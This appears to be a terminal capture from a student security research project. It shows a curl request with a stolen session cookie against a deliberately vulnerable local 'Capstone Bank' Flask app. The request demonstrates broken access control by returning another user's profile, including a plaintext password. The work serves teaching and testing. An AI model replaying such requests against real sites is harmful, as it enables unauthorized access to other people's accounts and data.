 hejtor@Justos-MacBook-Pro:~/Projects/cs467-website-security-research-project $ curl -i -X GET http://localhost:5000/profile?username=qwer -b attack-demos/broken_access_control/cookie.txt
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.12.7
Date: Sun, 11 May 2025 20:48:34 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 763
Vary: Cookie
Connection: close

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Capstone Bank – Profile</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="/frontend/css/style.css">
</head>
<body>
    <div class="container">
        <p class="banner">This site is for cybersecurity testing purposes. <br> Current Mode: <strong>vulnerable</strong> </p>

        <h1>Capstone Bank – User Profile</h1>
        <h2>qwer's Session: Profile</h2>

        <p><strong>Name:</strong> qwer</p>
        <p><strong>Email:</strong> qwer@capstone.com</p>
        <p><strong>Password:</strong> </p>

            qwer

                                <br><br>
        <a href="/dashboard">Back to Dashboard</a>
    </div>
</body>